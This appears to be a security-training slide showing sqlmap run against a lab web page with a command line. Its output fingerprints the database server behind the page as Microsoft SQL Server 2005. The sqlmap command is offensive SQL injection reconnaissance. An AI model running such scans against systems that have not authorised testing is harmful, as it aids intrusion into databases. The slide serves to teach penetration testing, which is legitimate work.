 Running tools
• SQL Map or Absinthe
D:toolssqlmap>sqlmap.py -b -u http://192.168.50.50/details.aspx?id=1
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:47:58
[18:48:00] [WARNING] the remote DMBS is not MySQL
[18:48:00] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[*] shutting down at: 18:48:14
 